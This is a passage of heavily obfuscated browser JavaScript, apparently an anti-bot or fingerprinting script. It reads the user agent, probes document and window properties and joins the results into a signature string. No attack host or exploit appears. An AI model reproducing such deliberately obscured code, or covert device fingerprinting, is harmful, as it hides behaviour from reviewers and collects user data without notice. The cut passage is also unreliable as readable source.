rhQ=TgQ[G7()[Q1(lV)](Mw,vs)](ppQ[G7()[Q1(Vm)](t0p,q5)]);EQQ=Jn(Nk,[hx()[HI(DS)].apply(null,[Vf,Gx,kf,WS]),xAp,j9()[zP(Oc)](WL,N2),rhQ]);}finally{Jl.splice(WU(tZQ,q5),Infinity,Zd);var jAp;return jAp=Jn(Nk,[IR()[Rc(j1)].call(null,cV,Br,Vf,Wd,B9),QwQ[jX()[P7(Q5)](kB,rI)]||null,kS()[O9(E7)](qN,Wd,WS,hT,qgp),QwQ[hx()[HI(FT)].apply(null,[KN,pX,Hlp,YJ])]||null,hx()[HI(Z7)](PP,k1,Wd,VS),EQQ[hx()[HI(DS)].call(null,Vf,Gx,kf,kq)]||null,jX()[P7(gB)].call(null,dP,WN),EQQ[j9()[zP(Oc)].call(null,WL,N2)]||null]),Jl.pop(),jAp;}Jl.pop();}break;}};var JEp=function SQQ(DwQ,YOQ){'use strict';var IwQ=SQQ;switch(DwQ){case nv:{var XJp=YOQ[tZ];Jl.push(vG);var lrp;return lrp=XJp&&nx(jX()[P7(TU)].call(null,rc,Ff),typeof g0[j9()[zP(qT)].apply(null,[R9,hT])])&&L7(XJp[YP()[Dc(pX)](KR,Tm({}),Q5,Tm(Tm(q5)))],g0[L7(typeof j9()[zP(q5)],cq('',[][[]]))?j9()[zP(PP)].call(null,Nx,AQp):j9()[zP(qT)].apply(null,[R9,hT])])&&T7(XJp,g0[j9()[zP(qT)](R9,hT)][c7()[gN(VS)].apply(null,[KN,PT,WG])])?c7()[gN(VP)](Tm({}),xm,GT):typeof XJp,Jl.pop(),lrp;}break;case Jk:{var xPp=YOQ[tZ];return typeof xPp;}break;case b0:{var Eqp=YOQ[tZ];var xSp=YOQ[CC];var RPp=YOQ[CK];Jl.push(NHp);Eqp[xSp]=RPp[jX()[P7(qT)](g9,qN)];Jl.pop();}break;case BF:{var E0p=YOQ[tZ];var GXp=YOQ[CC];var KJp=YOQ[CK];return E0p[GXp]=KJp;}break;case dZ:{var bkQ=YOQ[tZ];var BGp=YOQ[CC];var PhQ=YOQ[CK];Jl.push(KZp);try{var RpQ=Jl.length;var xOQ=Tm([]);var XCQ;return XCQ=Jn(Nk,[T7(typeof G7()[Q1(VS)],'undefined')?G7()[Q1(GR)](GHp,p5):G7()[Q1(UU)](Ob,KHp),L7(typeof j9()[zP(PP)],cq([],[][[]]))?j9()[zP(PP)](pE,bz):j9()[zP(YJ)].call(null,THp,ZD),L7(typeof g1()[ff(VS)],'undefined')?g1()[ff(WX)].apply(null,[qm,xS,ZRp,Tm([]),sb,DN]):g1()[ff(qN)](sE,lc,tE,Tm(Tm({})),ZvQ,rI),bkQ.call(BGp,PhQ)]),Jl.pop(),XCQ;}catch(t4Q){Jl.splice(WU(RpQ,q5),Infinity,KZp);var qFQ;return qFQ=Jn(Nk,[G7()[Q1(GR)](GHp,p5),L7(typeof YP()[Dc(DS)],'undefined')?YP()[Dc(B9)].call(null,Ywp,HX,x6,pX):YP()[Dc(YJ)].call(null,cB,rX,vN,qX),g1()[ff(qN)](DS,lc,tE,Tm(K7),ZvQ,WN),t4Q]),Jl.pop(),qFQ;}Jl.pop();}break;case qh:{return this;}break;case FM:{var XKp=YOQ[tZ];var LpQ;Jl.push(fL);return LpQ=Jn(Nk,[HL()[ZA(B9)](sHp,Tm([]),Vf,w5,EG,WS),XKp]),Jl.pop(),LpQ;}break;case bg:{return this;}break;case Gk:{return this;}break;case hH:{var mgQ;Jl.push(Bn);return mgQ=G7()[Q1(YJ)](CX,dT),Jl.pop(),mgQ;}break;case PO:{var zSp=YOQ[tZ];Jl.push(z8p);var XkQ=g0[IR()[Rc(K7)].apply(null,[Tm({}),Mc,qN,wCp,WX])](zSp);var ZQQ=[];for(var Hrp in XkQ)ZQQ[T7(typeof YP()[Dc(FT)],'undefined')?YP()[Dc(K7)](wE,fR,Wq,cI):YP()[Dc(B9)].apply(null,[DS,FT,Cgp,xm])](Hrp);ZQQ[T7(typeof YP()[Dc(WX)],cq('',[][[]]))?YP()[Dc(VP)](Nc,Tm(Tm(K7)),s5,NB):YP()[Dc(B9)].call(null,fKp,Tm(Tm([])),DMp,Z7)]();var XGp;return XGp=function MhQ(){Jl.push(NJp);for(;ZQQ[jX()[P7(K7)].call(null,tJ,VP)];){var EOQ=ZQQ[jX()[P7(s5)](Xwp,AU)]();if(H9(EOQ,XkQ)){var dpQ;return MhQ[T7(typeof jX()[P7(nD)],'undefined')?jX()[P7(qT)].apply(null,[zl,qN]):jX()[P7(RU)](Q9,zhp)]=EOQ,MhQ[jX()[P7(k1)](dn,qX)]=Tm(q5),Jl.pop(),dpQ=MhQ,dpQ;}}MhQ[jX()[P7(k1)](dn,qX)]=Tm(K7);var Kbp;return Jl.pop(),Kbp=MhQ,Kbp;},Jl.pop(),XGp;}break;case PJ:{Jl.push(z1p);this[jX()[P7(k1)](Ld,qX)]=Tm(K7);var fGp=this[G7()[Q1(E7)](Zx,ED)][K7][L7(typeof jX()[P7(K7)],cq('',[][[]]))?jX()[P7(RU)].apply(null,[PL,YR]):jX()[P7(xm)](SR,kq)];if(L7(YP()[Dc(YJ)](tNp,Vm,vN,Wj),fGp[G7()[Q1(GR)].apply(null,[mn,p5])]))throw fGp[g1()[ff(qN)](t5,lc,tE,n2,fSp,Oc)];var wFQ;return wFQ=this[G7()[Q1(YE)].call(null,m1,df)],Jl.pop(),wFQ;}break;case IM:{var BTp=YOQ[tZ];Jl.push(Bd);var Mrp;return Mrp=BTp&&nx(jX()[P7(TU)](VT,Ff),typeof g0[L7(typeof j9()[zP(pX)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[Gb,ZMp]):j9()[zP(qT)](OE,hT)])&&L7(BTp[YP()[Dc(pX)].apply(null,[tXp,gB,Q5,Tm(Tm({}))])],g0[T7(typeof j9()[zP(qX)],cq([],[][[]]))?j9()[zP(qT)](OE,hT):j9()[zP(PP)].call(null,rI,VUp)])&&T7(BTp,g0[T7(typeof j9()[zP(Vm)],'undefined')?j9()[zP(qT)](OE,hT):j9()[zP(PP)](jPp,qFp)][c7()[gN(VS)].apply(null,[YJ,PT,jvp])])?c7()[gN(VP)](BI,xm,sm):typeof BTp,Jl.pop(),Mrp;}break;case zQ:{var dDp=YOQ[tZ];return typeof dDp;}break;case p8:{var fqp=YOQ[tZ];Jl.push(Zx);var RhQ;return RhQ=fqp&&nx(jX()[P7(TU)](MD,Ff),typeof g0[j9()[zP(qT)].apply(null,[Pl,hT])])&&L7(fqp[L7(typeof YP()[Dc(WX)],cq([],[][[]]))?YP()[Dc(B9)](E3,RE,WFp,hT):YP()[Dc(pX)](LA,Tm(Tm(q5)),Q5,KN)],g0[L7(typeof j9()[zP(UU)],cq([],[][[]]))?j9()[zP(PP)](U1,dFp):j9()[zP(qT)](Pl,hT)])&&T7(fqp,g0[j9()[zP(qT)].apply(null,[Pl,hT])][T7(typeof c7()[gN(qT)],cq([],[][[]]))?c7()[gN(VS)](pE,PT,Wwp):c7()[gN(lc)](Tm(Tm({})),DN,dX)])?L7(typeof c7()[gN(Ff)],'undefined')?c7()[gN(lc)](vN,fSp,jD):c7()[gN(VP)].call(null,dT,xm,GS):typeof fqp,Jl.pop(),RhQ;}break;case cH:{var c0p=YOQ[tZ];return typeof c0p;}break;case wC:{var R0p=YOQ[tZ];Jl.push(E3);var XwQ;return XwQ=R0p&&nx(L7(typeof jX()[P7(UU)],'undefined')?jX()[P7(RU)](Cpp,lMp):jX()[P7(TU)].apply(null,[NE,Ff]),typeof g0[j9()[zP(qT)](Pc,hT)])&&L7(R0p[YP()[Dc(pX)](mN,PT,Q5,c1)],g0[j9()[zP(qT)](Pc,hT)])&&T7(R0p,g0[j9()[zP(qT)](Pc,hT)][c7()[gN(VS)].call(null,n2,PT,s0p)])?c7()[gN(VP)](j1,xm,bD):typeof R0p,Jl.pop(),XwQ;}break;case DO:{var vXp=YOQ[tZ];return typeof vXp;}break;case OQ:{var hRp=YOQ[tZ];Jl.push(GQp);var vOQ;return vOQ=hRp&&nx(L7(typeof jX()[P7(FT)],'undefined')?jX()[P7(RU)](JY,gZp):jX()[P7(TU)](pw,Ff),typeof g0[j9()[zP(qT)].apply(null,[KE,hT])])&&L7(hRp[YP()[Dc(pX)].call(null,dW,pE,Q5,rX)],g0[j9()[zP(qT)](KE,hT)])&&T7(hRp,g0[j9()[zP(qT)].apply(null,[KE,hT])][c7()[gN(VS)](Q5,PT,SP)])?c7()[gN(VP)](w7,xm,Ar):typeof hRp,Jl.pop(),vOQ;}break;case Ow:{var wRp=YOQ[tZ];return typeof wRp;}break;case Z8:{var z0p=YOQ[tZ];var Jqp=YOQ[CC];var SEp=YOQ[CK];Jl.push(gKp);z0p[Jqp]=SEp[jX()[P7(qT)](tT,qN)];Jl.pop();}break;}};var P9=function(hhQ,CvQ){return hhQ*CvQ;};var v3=function(){return g0["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var T7=function(ThQ,thQ){return ThQ!==thQ;};var RHQ=function(){return zI.apply(this,[JM,arguments]);};var dK,hp,tU,Lh,TJ,nh,vF,sF,RM,vQ,rU,gv,bm,KK,Ac,C5,r5,bR,MH,JM,AC,JD,xU,Kw,JT,Ik,sM,h9,PJ,jK,RC,cp,ZC,TZ,tC,kv,cv,Dk,s7,ZJ,Ow,Pl,GM,CH,ME,bF,PO,bf,CD,dM,x7,vH,fl,M1,V7,XS,vM,Jk,Mh,XH,Jq,wN,wf,rZ,DO,cO,S9,Q,lH,NM,AQ,v5,lE,Am,YN,fv,RJ,Dh,c8,m7,Lw,m0,jT,XR,WK,Gl,vc,fX,G,Jf,nq,LT,Cv,K8,IT,f8,vf,nJ,F0,Ql,vq,IF,kH,wJ,QM,sZ,zR,bh,GJ,PC,zN,Zf,pm,ZZ,xw,Ml,gw,Hk,DZ,r1,NE,BF,l8,Lm,tP,fH,PD,cg,VT,Fh,OJ,kE,Ic,JX,KJ,gF,Z8,sh,Zg,cl,tw,lJ,bv,Fw,Tf,hw,XX,Mf,nP,Z1,xD,KZ,Aw,FM,vZ,lX,cU,MF,jN,q7,hK,cT,d5,mU,bJ,N0,K9,H0,AZ,lN,PE,J1,hS,vU,Yg,U7,zJ,q9,YO,AD,rC,lR,PF,qp,c9,Hv,Qq,gc,UF,sR,lh,IQ,qU,wZ,Hw,JZ,Fc,TH,sT,Vc,Zp,hR,BD,Ap,rq,lf,Uf,t7,qR,qf,M8,Sp,OH,KT,M9,Xf,rl,jE,JK,B5,dF,Zw,kT,Th,Nv,pZ,OP,hZ,ZO,jl,JE,V1,f9,LO,sK,A1,CU,L,NQ,r7,QR,XN,wK,V,vO,zD,A5,Jh,kD,mg,Lg,IM,Rf,Gp,Lq,UC,HC,Tk,XD,zQ,cf,vw,bg,Rp,Qg,sD,C8,YT,B0,SJ,m5,pv,w,fp,C,Mq,f0,ck,KE,JR,IK,nO,j8,V0,UQ,kN,gS,Eh,DD,IX,mN,zf,FX,Cq,fh,k7,N9,kp,Vl,Zl,HQ,IN,lF,k5,x0,GN,xO,Hh,Av,kw,AP,zZ,hf,rk,VN,Ov,PZ,n7,UD,S8,bk,Df,IH,Sc,G1,zq,E5,g9,n5,DH,PR,IP,km,rN,rP,Wm,jP,gR,F1,zH,Fl,X0,Ah,cQ,pT,m8,Lc,SC,Ew,Ev,MX,xT,hP,AJ,LS,OD,OO,d0,ZT,zg,l0,dU,Ec,Jm,tT,xK,AT,VK,fN,Ch,LJ,gP,Z5,wc,vD,d8,fT,Hq,BC,dv,xX,O7,nU,KH,Ug,qv,Z9,XT,KQ,QH,Mg,cX,rf,Oq,kk,w9,jm,lq,FD,nk,wT,Og,Q8,xH,g8,sq,OU,EE,Bq,Rm,MS,MZ,Xk,HE,dh,mF,pC,qH,El,SE,Bl,nT,X7,Nc,Wg,Kh,x8,J7,gf,V5,Kk,QS,L5,Yk,nl,nc,Ih,SZ,FC,bN,IO,UZ,F,ER,EF,dZ,U9,BZ,Gc,vm,UP,MD,v0,HZ,Dm,hC,Yv,sw,bK,NC,Nl,HM,O1,Hf,Q0,S,ql,vX,qw,WP,Gq,jf,hl,Gk,cP,wv,kU,M7,fm,QQ,Jc,PQ,hN,Mw,Ek,zh,Yc,Ww,qQ,Iq,Uv,Pc,RP,qM,CN,jZ,jR,fD,Dv,dc,vE,JQ,Zv,rp,VZ,Qw,UH,GT,I0,D9,U8,lM,Cp,lD,OQ,tm,nw,WT,dC,k0,ZH,Gv,zF,LQ,f1,M0,dw,Ip,SD,SQ,C0,GP,T9,gM,ET,G5,Jv,ES,B1,Sq,HU,pf,qZ,TE,W0,W1,Ok,bZ,J5,Of,m9,Nh,Bk,OS,Xl,zk,xv,dE,hv,NF,Ig,jk,Q7,ll,nQ,nR,hk,hM,Kl,cH,XU,nE,TP,VD,dS,sl,bQ,H7,RH,lO,sp,Rg,dR,ZS,KP,QP,Bv,CE,pS,g5,E8,lU,gC,dN,Uh,H8,EM,Aq,Bp,pk,rO,VQ,lQ,vk,S5,mR,OF,p8,zK,m1,UT,IU,MR,ST,MN,lv,nZ,U5,W7,U0,Bf,S7,Fk,Qv,QX,fU,YU,mD,gU,qk,bX,UX,l1,wO,Im,l7,AE,gk,q0,GS,N7,S1,G8,vT,ZM,EK,fO,rE,WR,R7,n8,EN,W9,LE,E0,DP,dg,LU,xf,lZ,jM,Wc,qP,Pp,x1,PX,cJ,GF,Uc,GE,O0,Tl,MJ,cD,f5,Mk,Nm,Ag,F5,dH,Vh,Z,mp,jh,Ep,H5,FR,Dl,bU,RZ,HN,UK,tg,xq,Wp,s8,ZX,Wv,SH,ZQ,hU,pw,v9,Sl,r8,mk,WH,I5,nM,CP,vJ,N,T,q,dk,bD,bP,fS,gE,cN,Eg,WD,lm,q8,b0,k8,vS,Bg,Xq,zE,OE,sO,Mp,Uw,gX,tl,DR,jg,zl,fF,MU,h8,sU,UE,xl,PS,wR,tN,rm,ZK,DU,Xp,R1,nK,Cc,BS,nX,TK,TN,fk,dP,T5,bS,Yq,wl,WO,sP,VO,cM,Al,qh,XP,KS,tv,lP,Iv,SS,FE,Ck,Y0,UN,PN,cR,FF,P5,Um,GZ,gJ,zU,EU,LX,TR,Hp,lS,BH,DX,WQ,tf,XE,j7,Em,xC,Pw,EH,wq,VH,O,n1,bO,RD,kQ,ml,z5,Eq,KF,Fq,WZ,Hg,IZ,hJ,Pm,nm,hF,p9,H1,Y1,D7,jc,Cf,Jp,kK,LN,wm,dp,tM,MP,HP,fP,Wh,IS,E9,jS,kX,B8,Fm,BX,X9,qO,z7,KX,rQ,th,wE,Kc,vh,BR,Vv,Pk,LD,T1,cE,sm,C7,f7,BU,hD,KO,qK,MQ,v8,PM,gZ,sN,HD,kP,k9,fZ,rT,pP,GH,ON,vP,W8,QN,RS,P8,tX,bq,tQ,mT,pN,Rh,bw,ZR,QJ,Bw,KR,Zh,Rl,rJ,HR,XF,JO,Dw,R5,R9,U,hQ,q1,jq,w0,NT,Cl,QU,Yf,c5,DC,g7,C1,Kg,HO,OX,xR,pK,zp,Yl,RT,ww,TD,OR,E,Ng,AN,xg,XJ,DE,Dp,BK,SU,FS,b5,AF,YS,VE,mQ,Sm,zc,Sh,nv,TQ,FH,rh,rg,ZN,Yh,WE,nF,dQ,EX,Dq,gD,bM,vR,FZ,I7,Kq,Dg,GC,Qc,Bm,HF,QF,JN,Il,G0,YH,Tc,hm,wC,L8,OT,AR,xF,I1,DK,wp,CS,Ol,WF,t8,D,Bc,Wk,xE,dl,JU,vp,sf,A7,lT,Tv,CJ,Rq,xc,dq,rR,rc,d7,wS,Nk,D5,Uq,Qk,qc,Qm,Hl,RR,sH,R0,D1,jQ,Kp,hH,Tg,XC,BP,NN,Up,mH,VR,v7,wU,E1,Wf,FU,tJ,tO,fJ,PH,cw,JP,If,FP,qg,LZ,YD,Iw,Om,cS,HT,ZU,GX,JS,nC,bH,JH,SR,AX,J0,j5,kJ,Kf,WM;var jHp=function(EFQ,dAp){return EFQ<=dAp;};var nHQ=function(hYp){var Jrp=1;var L4Q=[];var wQQ=g0["Math"]["sqrt"](hYp);while(Jrp<=wQQ&&L4Q["length"]<6){if(hYp%Jrp===0){if(hYp/Jrp===Jrp){L4Q["push"](Jrp);}else{L4Q["push"](Jrp,hYp/Jrp);}}Jrp=Jrp+1;}return L4Q;};var PYp=function(){return Lt.apply(this,[V0,arguments]);};var HDp=function TQQ(qGp,LkQ){var LCQ=TQQ;var zGp=rOQ(new Number(dZ),EZQ);var EwQ=zGp;zGp.set(qGp+CC);do{switch(EwQ+qGp){case Uw:{var khQ=Xs(g0[YP()[Dc(WX)](N3,pX,pE,ND)][j9()[zP(VS)](K1,B9)][G7()[Q1(p5)](pq,U1)][kS()[O9(Z7)](UU,lDp,RU,Pq,K7)](c7()[gN(cs)](Tm(Tm(q5)),CB,dX)),null)?w1()[CR(pX)](A7,fb,N2,G6):jX()[P7(Vf)].call(null,kf,UU);var VhQ=Xs(g0[YP()[Dc(WX)].call(null,N3,DN,pE,DN)][T7(typeof j9()[zP(Hm)],cq('',[][[]]))?j9()[zP(VS)](K1,B9):j9()[zP(PP)](v0p,SJp)][G7()[Q1(p5)](pq,U1)][T7(typeof kS()[O9(tR)],'undefined')?kS()[O9(Z7)](UU,lDp,FN,rD,K7):kS()[O9(qX)].call(null,mW,t6,E7,RU,sCp)](G7()[Q1(Mx)].apply(null,[Dfp,E7])),null)?w1()[CR(pX)].call(null,A7,gl,N2,Wq):jX()[P7(Vf)].apply(null,[kf,UU]);var UgQ=[UAp,sgQ,whQ,CkQ,VFQ,khQ,VhQ];var KwQ=UgQ[YP()[Dc(TS)](WL,WN,tR,TU)](jX()[P7(kR)](YR,QE));var Rbp;return Jl.pop(),Rbp=KwQ,Rbp;}break;case DC:{var pnp=LkQ[tZ];var ldp=LkQ[CC];Jl.push(hd);qGp-=KK;if(T7(typeof g0[IR()[Rc(K7)].apply(null,[RU,Mc,WX,AB,WX])][T7(typeof jX()[P7(qT)],cq('',[][[]]))?jX()[P7(TS)].call(null,IS,G6):jX()[P7(RU)](VU,kG)],T7(typeof jX()[P7(VS)],cq('',[][[]]))?jX()[P7(TU)].apply(null,[W8,Ff]):jX()[P7(RU)].apply(null,[NV,qsp]))){g0[IR()[Rc(K7)].call(null,Wq,Mc,w5,AB,WX)][T7(typeof j9()[zP(kq)],cq([],[][[]]))?j9()[zP(Wq)](Dd,XI):j9()[zP(PP)](XPp,EPp)](g0[IR()[Rc(K7)].apply(null,[kq,Mc,gB,AB,WX])],jX()[P7(TS)](IS,G6),Jn(Nk,[L7(typeof jX()[P7(B9)],cq('',[][[]]))?jX()[P7(RU)].apply(null,[nW,Afp]):jX()[P7(qT)](dC,qN),function(NFQ,VgQ){return Jn.apply(this,[ww,arguments]);},c7()[gN(TS)](vN,Hm,GL),Tm(tZ),IR()[Rc(lc)].apply(null,[Sn,P6,Ff,FJp,UU]),Tm(tZ)]));}(function(){return Jn.apply(this,[Lw,arguments]);}());Jl.pop();}break;case Nv:{var COQ;return Jl.pop(),COQ=pUp[FDp],COQ;}break;case nM:{qGp-=zZ;return Jl.pop(),WkQ=Rfp[mJp],WkQ;}break;case OO:{var pUp=LkQ[tZ];var FDp=LkQ[CC];qGp+=Dk;var Xcp=LkQ[CK];Jl.push(vj);g0[L7(typeof IR()[Rc(WX)],cq(j9()[zP(q5)](Ng,DN),[][[]]))?IR()[Rc(q5)](b6,I0p,WN,hlp,WA):IR()[Rc(K7)](cV,Mc,ND,c2,WX)][j9()[zP(Wq)].call(null,Us,XI)](pUp,FDp,Jn(Nk,[jX()[P7(qT)](zk,qN),Xcp,YP()[Dc(qN)].apply(null,[M1,Tm(K7),B9,Tm(Tm({}))]),Tm(pD[Z7]),IR()[Rc(lc)](mX,P6,kR,Zt,UU),Tm(K7),T7(typeof c7()[gN(YE)],cq('',[][[]]))?c7()[gN(TS)](lc,Hm,BX):c7()[gN(lc)].call(null,Tm(K7),jUp,Gd),Tm(K7)]));}break;case ZJ:{var Mcp=LkQ[tZ];Jl.push(Nq);var KAp=Jn(Nk,[IR()[Rc(Wq)].call(null,Tm([]),wDp,ND,Ds,WX),Mcp[pD[Z7]]]);qGp-=Dv;H9(q5,Mcp)&&(KAp[c7()[gN(xm)](Vf,U1,jl)]=Mcp[q5]),H9(pX,Mcp)&&(KAp[c7()[gN(rD)](tR,KN,Kz)]=Mcp[pD[DT]],KAp[G7()[Q1(j1)](KR,qX)]=Mcp[lc]),this[G7()[Q1(E7)](T6,ED)][YP()[Dc(K7)](q9p,kR,Wq,n2)](KAp);Jl.pop();}break;case Hv:{var TDp=LkQ[tZ];Jl.push(PEp);var K4Q=TDp[jX()[P7(xm)].apply(null,[HP,kq])]||{};K4Q[G7()[Q1(GR)](nq,p5)]=j9()[zP(YJ)](d0,ZD),delete K4Q[g1()[ff(11)].call(null,4,3,142,28,1076,6)],TDp[jX()[P7(xm)](HP,kq)]=K4Q;qGp-=PJ;Jl.pop();}break;case Ih:{return Jl.pop(),mZQ=xTp[V7p],mZQ;}break;case pk:{qGp-=RJ;var Rfp=LkQ[tZ];var mJp=LkQ[CC];var Z1p=LkQ[CK];Jl.push(L3p);g0[IR()[Rc(K7)].call(null,dT,Mc,YJ,LA,WX)][j9()[zP(Wq)](l2,XI)](Rfp,mJp,Jn(Nk,[jX()[P7(qT)](EX,qN),Z1p,T7(typeof YP()[Dc(q5)],cq([],[][[]]))?YP()[Dc(qN)](pm,E7,B9,qT):YP()[Dc(B9)](E5p,U1,FMp,Ff),Tm(K7),IR()[Rc(lc)](TS,P6,DN,jG,UU),Tm(K7),c7()[gN(TS)](Y5,Hm,tm),Tm(hh[w1()[CR(TS)](mR,vN,Af,tR)]())]));var WkQ;}break;case sZ:{qGp-=gv;var sqp=LkQ[tZ];Jl.push(dI);var jkQ=Jn(Nk,[IR()[Rc(Wq)].call(null,Tm(K7),wDp,pU,Pr,WX),sqp[K7]]);H9(q5,sqp)&&(jkQ[c7()[gN(xm)].call(null,QE,U1,IS)]=sqp[q5]),H9(pD[DT],sqp)&&(jkQ[c7()[gN(rD)].apply(null,[Tm(q5),KN,AI])]=sqp[pX],jkQ[G7()[Q1(j1)](LO,qX)]=sqp[lc]),this[G7()[Q1(E7)](sMp,ED)][YP()[Dc(K7)].apply(null,[tZp,Tm({}),Wq,ED])](jkQ);Jl.pop();}break;case j8:{var zRp=LkQ[tZ];Jl.push(dMp);var wrp=zRp[jX()[P7(xm)].apply(null,[nW,kq])]||{};wrp[G7()[Q1(GR)](POp,p5)]=j9()[zP(YJ)](ZJp,ZD),delete wrp[g1()[ff(11)].apply(null,[55,3,142,13,457,Tm(1)])],zRp[jX()[P7(xm)](nW,kq)]=wrp;Jl.pop();qGp-=WZ;}break;case Jh:{var xTp=LkQ[tZ];var V7p=LkQ[CC];var qmp=LkQ[CK];Jl.push(Rt);g0[IR()[Rc(K7)].apply(null,[PP,Mc,ED,YI,WX])][j9()[zP(Wq)](U2,XI)](xTp,V7p,Jn(Nk,[jX()[P7(qT)](xR,qN),qmp,T7(typeof YP()[Dc(B9)],cq([],[][[]]))?YP()[Dc(qN)](bE,Q5,B9,Tm(Tm([]))):YP()[Dc(B9)](XNp,gl,h4p,GR),Tm(hh[w1()[CR(TS)](XU,xm,Af,Tm({}))]()),IR()[Rc(lc)](KN,P6,Q9,XNp,UU),Tm(K7),c7()[gN(TS)](FN,Hm,Gmp),Tm(K7)]));var mZQ;qGp-=Zv;}break;case QH:{var sKp=LkQ[tZ];qGp+=TK;Jl.push(qS);var TYp=Jn(Nk,[L7(typeof IR()[Rc(UU)],'undefined')?IR()[Rc(q5)](qX,YE,ND,vd,sE):IR()[Rc(Wq)](Tm(q5),wDp,YE,qE,WX),sKp[pD[Z7]]]);H9(q5,sKp)&&(TYp[c7()[gN(xm)](TU,U1,rO)]=sKp[q5]),H9(pX,sKp)&&(TYp[c7()[gN(rD)](G6,KN,Yc)]=sKp[pX],TYp[G7()[Q1(j1)](Z1,qX)]=sKp[lc]),this[G7()[Q1(E7)].call(null,lL,ED)][YP()[Dc(K7)](Q,Yx,Wq,VP)](TYp);Jl.pop();}break;case lv:{qGp-=x8;return Jl.pop(),mYp=Mlp[kXp],mYp;}break;case tv:{var wJp=LkQ[tZ];Jl.push(VL);var EHQ=wJp[jX()[P7(xm)](TD,kq)]||{};EHQ[T7(typeof G7()[Q1(G6)],cq('',[][[]]))?G7()[Q1(GR)](Ac,p5):G7()[Q1(UU)](DS,Mt)]=L7(typeof j9()[zP(VP)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[B8p,LMp]):j9()[zP(YJ)](AP,ZD),delete EHQ[g1()[ff(11)].apply(null,[16,3,142,30,949,Tm(Tm(0))])],wJp[jX()[P7(xm)](TD,kq)]=EHQ;Jl.pop();}break;case J0:{var Mlp=LkQ[tZ];var kXp=LkQ[CC];var sSp=LkQ[CK];qGp+=dH;Jl.push(YG);g0[IR()[Rc(K7)].apply(null,[lc,Mc,kR,Hz,WX])][j9()[zP(Wq)](zT,XI)](Mlp,kXp,Jn(Nk,[T7(typeof jX()[P7(b6)],'undefined')?jX()[P7(qT)].call(null,MR,qN):jX()[P7(RU)](pvp,Gkp),sSp,YP()[Dc(qN)].call(null,c9,hq,B9,Tm(q5)),Tm(K7),IR()[Rc(lc)].call(null,Tm({}),P6,tR,lA,UU),Tm(K7),c7()[gN(TS)](hq,Hm,dc),Tm(K7)]));var mYp;}break;case PH:{if(T7(EWp,undefined)&&T7(EWp,null)&&Kj(EWp[L7(typeof jX()[P7(mj)],'undefined')?jX()[P7(RU)](Tpp,ps):jX()[P7(K7)](bJ,VP)],K7)){try{var ZpQ=Jl.length;var GQQ=Tm(CC);var DOQ=g0[jX()[P7(Wj)].apply(null,[Uc,p1])](EWp)[j9()[zP(tR)].apply(null,[l2,Z7])](w1()[CR(vN)](Zt,Tm(q5),PP,Tm([])));if(Kj(DOQ[jX()[P7(K7)].apply(null,[bJ,VP])],VS)){mpQ=g0[c7()[gN(Vf)](vN,wL,jc)](DOQ[VS],pD[FT]);}}catch(kYp){Jl.splice(WU(ZpQ,q5),Infinity,Igp);}}qGp+=TJ;}break;case d8:{var l2p=LkQ[tZ];qGp-=PM;Jl.push(P6);var BHQ=Jn(Nk,[IR()[Rc(Wq)](bb,wDp,dT,jxp,WX),l2p[pD[Z7]]]);H9(q5,l2p)&&(BHQ[c7()[gN(xm)].call(null,Tm({}),U1,Qv)]=l2p[q5]),H9(pX,l2p)&&(BHQ[c7()[gN(rD)](NB,KN,Dq)]=l2p[pX],BHQ[G7()[Q1(j1)](UZ,qX)]=l2p[lc]),this[G7()[Q1(E7)](bT,ED)][YP()[Dc(K7)].call(null,sHp,jD,Wq,b1)](BHQ);Jl.pop();}break;case jk:{var jFQ;return Jl.pop(),jFQ=mpQ,jFQ;}break;case GO:{var W9p=LkQ[tZ];Jl.push(hlp);var Arp=W9p[jX()[P7(xm)].apply(null,[ZN,kq])]||{};qGp+=Uv;Arp[G7()[Q1(GR)](OT,p5)]=j9()[zP(YJ)](xU,ZD),delete Arp[g1()[ff(11)].call(null,13,3,142,30,1057,52)],W9p[jX()[P7(xm)](ZN,kq)]=Arp;Jl.pop();}break;case Ap:{qGp-=GZ;Jl.push(OZp);var UAp=g0[YP()[Dc(WX)](N3,qX,pE,fR)][YP()[Dc(g2)](L6,TU,zz,CB)]||g0[j9()[zP(VS)](K1,B9)][YP()[Dc(g2)].call(null,L6,Q5,zz,WS)]?T7(typeof w1()[CR(BI)],cq([],[][[]]))?w1()[CR(pX)].apply(null,[A7,gB,N2,s5]):w1()[CR(KN)](RMp,Sn,FZp,NX):jX()[P7(Vf)].apply(null,[kf,UU]);var sgQ=Xs(g0[T7(typeof YP()[Dc(hT)],cq([],[][[]]))?YP()[Dc(WX)](N3,j1,pE,gB):YP()[Dc(B9)](CV,pE,m1p,GD)][T7(typeof j9()[zP(Vf)],cq([],[][[]]))?j9()[zP(VS)](K1,B9):j9()[zP(PP)](zMp,Rr)][G7()[Q1(p5)].call(null,pq,U1)][L7(typeof kS()[O9(Wq)],cq(T7(typeof j9()[zP(WX)],'undefined')?j9()[zP(q5)].call(null,L1,DN):j9()[zP(PP)].apply(null,[Bpp,AS]),[][[]]))?kS()[O9(qX)].apply(null,[kB,pDp,Pq,RE,Nf]):kS()[O9(Z7)].call(null,UU,lDp,ND,j1,K7)](T7(typeof w1()[CR(rI)],'undefined')?w1()[CR(Mt)](chp,RU,nD,Tm({})):w1()[CR(KN)].apply(null,[cvQ,Tm([]),g6p,Tm(Tm(K7))])),null)?w1()[CR(pX)](A7,Tm(q5),N2,n2):jX()[P7(Vf)].call(null,kf,UU);var whQ=Xs(typeof g0[kS()[O9(UU)](B9,HG,s5,qT,kq)][w1()[CR(Mt)].apply(null,[chp,KN,nD,Tm(Tm({}))])],L7(typeof w1()[CR(DT)],cq('',[][[]]))?w1()[CR(KN)](gm,VS,DQp,NX):w1()[CR(Vf)].call(null,BJp,s5,Q5,Pq))&&g0[T7(typeof kS()[O9(NX)],'undefined')?kS()[O9(UU)](B9,HG,Z7,n2,kq):kS()[O9(qX)].apply(null,[DOp,bl,Tm(Tm(K7)),G6,QG])][w1()[CR(Mt)](chp,DS,nD,Oc)]?w1()[CR(pX)](A7,Pq,N2,Tm([])):jX()[P7(Vf)](kf,UU);var CkQ=Xs(typeof g0[YP()[Dc(WX)](N3,Tm([]),pE,Tm(q5))][w1()[CR(Mt)](chp,Tm([]),nD,Tm(Tm([])))],w1()[CR(Vf)](BJp,rI,Q5,Tm(K7)))?L7(typeof 